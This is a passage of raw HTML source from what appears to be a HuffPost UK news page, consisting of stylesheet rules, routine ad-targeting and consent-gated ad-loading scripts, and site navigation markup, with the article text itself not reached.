.card:nth-child(3),.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone.zone--more-in.zone--inlineAds:after{background-color:transparent}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card,.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.accent-button{border-radius:100px;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;line-height:normal;margin-left:8px;min-width:129px;padding:12px 16px;text-transform:uppercase}.share-bar--header .accent-button{margin-left:0}.accent-button{background:#2e7061;border:1px solid #2e7061;color:#fff}.accent-button a{color:#fff;font-weight:700;text-decoration:none}.accent-button:hover{border:1px solid #626262}.accent-button:hover,.accent-button:hover a{background:#f5f5f5;color:#000}.accent-button-container{margin-bottom:24px;text-align:center}.accent-button-container .accent-button{display:inline-block;height:auto;text-align:center}.comments--pull-out{background-color:#fff;bottom:0;max-width:500px;overflow:hidden;position:fixed;right:0;top:0;transition:width 1s ease;width:0;z-index:5000008}.comments--open{box-shadow:-1px 0 10px 1px rgba(0,0,0,.35);overflow:scroll;width:100%;-webkit-overflow-scrolling:"touch"}.comments__close{cursor:pointer;font-size:1.625rem;position:absolute;right:15px;top:5px;z-index:1}.comments__container{padding:15px 10px}.right-rail-sticky .ad-right-rail-native-ad{margin-bottom:40px}.zone--native-article-ad{margin-top:40px}.zone--native-article-ad .zone__content{padding-top:30px}.zone--native-article-ad .card{margin-bottom:40px;position:relative}.zone--native-article-ad .card__headlines{margin-top:0}.zone--native-article-ad .card__headline{text-decoration:none}.zone--native-article-ad .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;margin:16px 0}.zone--native-article-ad .card__text__top{border-bottom:3px solid #000;line-height:0;margin:10px 0 20px;position:absolute;text-align:center;top:-30px;width:100%}.zone--native-article-ad .card__description{color:#000;font-family:ProximaNova;font-size:1rem;font-weight:300;letter-spacing:normal;line-height:1.25rem;margin:16px 10px 0;text-align:center}.zone--native-article-ad .card__label--top{background:#fff;color:#000;display:inline;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;margin-top:12px;padding:0 10px;text-align:center;text-transform:uppercase}.zone--native-article-ad .card__label--bottom{margin-top:10px;text-align:center}.sigil{background-color:#f83371;bottom:18.5px;box-shadow:3px 3px #0d0eca;height:54px;left:20px;position:absolute;width:54px;z-index:1}.sigil:before{border-bottom:10px solid transparent;border-left:17px solid #fff;border-top:11px solid transparent;bottom:16px;content:"";left:19px;position:absolute}body.front-page .sigil,body.parent_topic .sigil,body.power .sigil{background-color:rgba(22,23,23,.8);border:4px solid #fff;border-radius:28px;box-shadow:0 2px 4px 0 rgba(0,0,0,.5);height:56px;width:56px}body.front-page .sigil:before,body.parent_topic .sigil:before,body.power .sigil:before{bottom:auto;top:50%;transform:translateY(-50%)}.back-to-home__container a .arrow-left{margin-right:5px}.back-to-home__container a .arrow-left:before{border-left:2px solid #fff;border-top:2px solid #fff;content:"";display:inline-block;height:7px;transform:rotate(-45deg);width:7px}.back-to-home__container--footer{width:162px}@media (max-width:549px){.back-to-home__container--footer{margin:0 auto 24px}}.back-to-home__container--footer:hover a .arrow-left:before{border-left:2px solid #000;border-top:2px solid #000}.back-to-home__container--nav,.back-to-home__container--sub-nav{margin:-2px 0 0;text-align:center}.back-to-home__container--nav a,.back-to-home__container--sub-nav a{border-radius:100px;color:#fff;display:inline-block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin:0 auto;max-width:300px;padding:5px 16px;text-align:center;text-decoration:none;text-transform:uppercase}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}@media (min-width:768px){.back-to-home__container--nav a,.back-to-home__container--sub-nav a{color:#fff;margin:0;padding:0}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}}.entry.webview{margin-bottom:50px}
</style><style type="text/css"></style><script type="text/javascript">
// NOTE: Wrong debug value is causing some issues with our ad debugger, so clearing it to fix the issue
(function flushDebugStorage(){
  try {
    var keyToRemove = 'debug';
    if (window.localStorage && localStorage.getItem(keyToRemove) !== null) {
      localStorage.removeItem(keyToRemove);
      return;
    }
  } catch (e) {
    console.log('error while flushing debug storage');
  }
})();
</script>
<script type="text/javascript">
  window.HPGam = window.HPGam || {};
  window.HPGam.cmd = window.HPGam.cmd || [];
  window.googletag = window.googletag || {};
  window.googletag.cmd = window.googletag.cmd || [];
  
  function getCookie(cookieName) {
    var cookies = document.cookie.split(';');
    for (var i = 0; i < cookies.length; i++) {
      var cookie = cookies[i].trim();
      if (cookie.startsWith(cookieName + '=')) {
        return cookie.substring(cookieName.length + 1);
      }
    }
    return null;
  }
  
  function initTargeting() {
		if (window.HP) {
      document.addEventListener('abeagleEventCambria', function() {
        var isAdFree = false;
        if (window.HP && window.HP.params && window.HP.params.features) {
            isAdFree = window.HP.params.features.adsFree;
        }
        if (
          isAdFree ||
          window.getExperimentVariant('RT-1853-hp-raptive') !== 'raptive' ||
          getCookie('bf-geo-country') !== 'US'
        ) {
          setGAMTargeting();
        }
      });
    } else {
      setGAMTargeting(); // fix for horoscopes
		}
    
    var brandPlatform = [];
    var renderer = 'unknown';
    var platform = '';

    var geo = 'uk';
    var geoZoneMap = {
      "uk": "uk.huffpost"
    };

    var zoneOne = geoZoneMap[geo] || 'huffpost';
    brandPlatform.push(zoneOne);

    
    platform = 'desktop';
    brandPlatform.push('desktop');
    
    
    var category = 'unknown';
    
    category = 'news';
    
    

    
    renderer = 'cambria';
    
    
    
    

    var networkID = '6556';
    

    var testAdStr = "".replace(/\s*/g, '');
    var testAds = testAdStr.length > 0 ? testAdStr.split(",") : [];
    var affiliateCookie = getCookie('bf-affiliate');
    
    HPGam.cmd.push(function(){
      HPGam.env.setParams({
        abData: [],
        bnp: "",
        brandPlatform: brandPlatform.join('.'),
        entryId: "5d02607ee4b09d75a6185ba8",
        geo: geo,
        locale: 'en',
        networkID: networkID,
        pageTypes: ["bpage"],
        platform: platform,
        platformNames: ["cambria"],
        section: category,
        site: "uk",
        subSections: ["news"],
        tags: ["@health_erectile","@health_ibs","@health_models","@import_source_mt","david-cameron","uk","uk-news","uk-politics","uk-religion"],
        testAds: testAds,
        wCategory: [],
        wKeyword: [],
        wSentiment: [],
        authorNickname: "charlotte-meredith",
        category: "news",
        affiliateCookie: affiliateCookie,
        cat: ""
      });
    });
    
    function setGAMTargeting() {
      HPGam.cmd.push(function(){
        function targetMap() {
          function csvToArr(str) {
            var str2 = str.replace(/(^\s+|\s+$)/g, '');
            return (str2.length && str2.split(",") || []);
          }
          var r = [];
          function addKV(key, val) {
            if (val.length > 0) {
              r.push([key, val]);
            }
          }
          addKV("destination", "huffpost");
          addKV("edition", "uk");
          addKV("hpid", "5d02607ee4b09d75a6185ba8");
          
          
          
          addKV("zone3", 'news');
          
          
          addKV("section", csvToArr("news"));
          
          addKV("pageType", "B");
          addKV("cms_tag", csvToArr("@health_erectile,@health_ibs,@health_models,@import_source_mt,david-cameron,uk,uk-news,uk-politics,uk-religion"));
          
          addKV("user", csvToArr("charlotte-meredith"));
          var dfpKeywordVal = HPGam.getQuery("dfp-keyword");
          if (dfpKeywordVal) {
            addKV('dfp-keyword', dfpKeywordVal);
          }
          if (renderer) {
            addKV('renderer', renderer);
          }
          

          addKV('w_category',csvToArr(""));
          addKV('w_keyword',csvToArr(""));
          addKV('w_sentiment',csvToArr(""));

          addKV("cat", "");

          var affiliateCookie = getCookie('bf-affiliate');
          if (affiliateCookie) {
            addKV("affiliate", affiliateCookie);
          }

          return r;
        }

        googletag.cmd.push(function(){
          var map = targetMap();
          HPGam.log('setTargeting', map);
          console.log('setTargeting', map);
          map.forEach(function(t){
            return googletag.pubads().setTargeting(t[0], t[1]);
          });
        });

        return;
      });
		}
  }
    
	initTargeting();
</script>





<script type="text/javascript" fetchpriority="high" src="https://modulous.huffpost.com/2026/01/23/1769176409-bundle-hp-gam-b2c4668.min.js" async></script>




<style>.right-container .card.polar-container{margin-bottom:60px;}</style>
 
<script type="text/javascript">
(function(){
  function loadScript(src) {
    var s, r, t;
    r = false;
    s = document.createElement('script');
    s.type = 'text/javascript';
    s.src = src;
    t = document.getElementsByTagName('script')[0];
    t.parentNode.insertBefore(s, t);
    return;
  }
  window.waitForGlobal(() => !!window.__tcfapi, () => {
  window.__tcfapi('addEventListener', 2, function(tcData, listenerSuccess) {
    if (listenerSuccess) {
      if (tcData.eventStatus === 'useractioncomplete' || tcData.eventStatus === 'tcloaded') {
        if(tcData.gdprApplies)
        {
          // Block of code for parsing tcData for IAB Vendor consents
          if (
            (tcData.vendor && tcData.vendor.consents) &&
            (tcData.vendor.consents[297] || tcData.vendor.legitimateInterests[297]) &&
            (
              tcData.purpose.consents[1] &&
              tcData.purpose.consents[3] &&
              tcData.purpose.consents[4] &&
              tcData.purpose.legitimateInterests[2] &&
              tcData.purpose.legitimateInterests[7] &&
              tcData.purpose.legitimateInterests[8] &&
              tcData.purpose.legitimateInterests[10]
            )
          ) {
            return loadScript("//polarcdn-terrax.com/nativeads/script/aoluk/PolarDis.js");
          }
        } else {
          
          return loadScript("//polarcdn-terrax.com/nativeads/script/aoluk/PolarDis.js");
        }
      }
    }
  });
});
}());
</script>

<script>
window.waitForGlobal = function(identifier, cb, poll) {
  var test = typeof identifier === "function" ? identifier : function() { return !!window[identifier]; };
  var interval;
  if(test()) {
    cb();
  } else {
    interval = setInterval(function(){
      if(test()) {
        cb();
        clearInterval(interval);
      }
    }, poll || 50);
  }
};

window.modulousQueue = (function() {
  var queue = [];
  var run = false;
  function runner(fn) {
    setTimeout(function(){
      try {
        fn();
      } catch (e) {
      }
    }, 0);
  }
  return {
     add: function(fn) {
       var _tmp1 = !run && queue.push(fn);
       var _tmp2 = run && runner(fn);
     },
     runAll: function() {
       var i = 0;
       run = true;
       for(;i<queue.length;i++) {
         runner(queue[i]);
       }
       queue = [];
     }
  };
}());

setTimeout(function(){
  waitForGlobal('jQuery', modulousQueue.runAll);
}, 5000);
</script><script id="server-experiment-data" type="application/json">{}</script></head><body class="entry standard news news uk desktop" data-locale="en_GB"><div id="fb-root"></div><div class="body-wrap"><a href="#main" tabindex="0" class="skip-to-content">Skip to Main Content</a><div class="js-react-hydrator" data-component-name="Modal" data-component-id="5516" data-component-props="{}"><div id="modal" class="modal" role="presentation"><div class="modal__inner"><button class="modal__close yr-no-track">×</button><div class="modal__title"></div><div class="modal__subtitle"></div></div></div></div><div class="js-react-hydrator" data-component-name="CampaignToaster" data-component-id="4225" data-component-props="{&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Fhp_auth_done%3D1&quot;,&quot;entryId&quot;:&quot;5d02607ee4b09d75a6185ba8&quot;,&quot;toasterData&quot;:{},&quot;isMobile&quot;:false,&quot;hasBigBanner&quot;:false,&quot;isPreview&quot;:false}"><div id="campaign-toaster"></div></div><div class="js-cet-unit-site-header" id="left-nav"><div aria-labelledby="left-nav-heading" class="left-nav left-nav--news" role="dialog" aria-modal="true"><div class="left-nav__body js-cet-subunit"><div id="left-nav-heading" class="sr-only">Main Menu</div><div class="js-react-hydrator" data-component-name="LeftNavTop" data-component-id="3212" data-component-props="{&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;}}"><div class="left-nav__top"><button id="left-nav-close" aria-label="Close Menu" class="left-nav__close first-focusable-element" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="close" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"></button><button class="left-nav__editions-menu__toggle yr-track" aria-expanded="false" aria-label="Open Editions Menu">U.K. edition</button></div></div><nav class="left-nav__menu"><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffingtonpost.co.uk/horoscopes" data-vars-item-name="Daily Horoscopes" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/horoscopes" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Daily Horoscopes</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/politics/" data-vars-item-name="Politics" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/politics/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Politics</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/labour-party/" data-vars-item-name="Labour" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/labour-party/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Labour</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/conservatives/" data-vars-item-name="Conservatives" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/conservatives/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Conservatives</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/keir-starmer/" data-vars-item-name="Keir Starmer" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/keir-starmer/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Keir Starmer</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/ukraine/" data-vars-item-name="Ukraine" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/ukraine/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Ukraine</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/" data-vars-item-name="News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">News</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/explainers/" data-vars-item-name="Explainers" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/explainers/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="8" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Explainers</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/" data-vars-item-name="Latest News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="9" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Latest News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/world-news/" data-vars-item-name="World News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/world-news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="10" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">World News</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/at-what-cost/" data-vars-item-name="Cost of Living" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/at-what-cost/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="11" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Cost of Living</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/entertainment/" data-vars-item-name="Entertainment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="12" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Entertainment</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/celebrity/" data-vars-item-name="Celebrity News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/celebrity/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="13" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Celebrity News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/music/" data-vars-item-name="Music" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/music/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="14" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Music</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/film/" data-vars-item-name="Film" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/film/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="15" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Film</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/nostalgia/" data-vars-item-name="Nostalgia" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/nostalgia/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="16" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Nostalgia</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffingtonpost.co.uk/news/shopping/" data-vars-item-name="Shopping" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/shopping/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="17" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Shopping</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/lifestyle/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/lifestyle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="18" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Life</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/mental-health/" data-vars-item-name="Mental Health" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/mental-health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="19" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Mental Health</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/sex-relationships/" data-vars-item-name="Sex &amp; Relationships" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/sex-relationships/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="20" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Sex &amp; Relationships</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/health/" data-vars-item-name="Health" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="21" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Health</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/wellbeing/" data-vars-item-name="Wellbeing" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/wellbeing/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="22" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Wellbeing</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/green-living/" data-vars-item-name="Green Living" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/green-living/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="23" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Green Living</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/travel/" data-vars-item-name="Travel" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/travel/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="24" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Travel</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/food-drink/" data-vars-item-name="Food &amp; Drink" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/food-drink/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="25" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Food &amp; Drink</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/money-work/" data-vars-item-name="Money &amp; Work" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/money-work/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="26" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Money &amp; Work</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/home-and-garden/" data-vars-item-name="Home &amp; Garden" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/home-and-garden/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="27" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Home &amp; Garden</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/what-happens-if/" data-vars-item-name="What Happens If?" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/what-happens-if/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="28" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">What Happens If?</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/regular/" data-vars-item-name="Regular" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/regular/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="29" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Regular</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/parents/" data-vars-item-name="Parents" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/parents/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="30" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Parents</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/life-as-a-parent/" data-vars-item-name="Life As A Parent" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/life-as-a-parent/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="31" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Life As A Parent</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/pregnancy/" data-vars-item-name="Pregnancy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/pregnancy/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="32" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Pregnancy</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/birth-and-babies/" data-vars-item-name="Birth and Babies" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/birth-and-babies/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="33" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Birth and Babies</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/babies-toddlers/" data-vars-item-name="Toddlers" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/babies-toddlers/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="34" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Toddlers</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/school-days/" data-vars-item-name="School" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/school-days/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="35" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">School</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/teens/" data-vars-item-name="Teens" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/teens/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="36" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Teens</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/between-us/" data-vars-item-name="Between Us" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/between-us/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="37" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Between Us</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/pride/" data-vars-item-name="Pride" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/pride/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="38" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Pride</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/lgbt/" data-vars-item-name="LGBTQ+" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/lgbt/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="39" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">LGBTQ+</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><span class="left-nav__menu__item left-nav__menu__item--heading">From Our Partners</span></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/entry/elevating-exports-with-uk-export-finance_uk_661549e6e4b035c82d26ed6a?f5p" data-vars-item-name="Elevating Exports 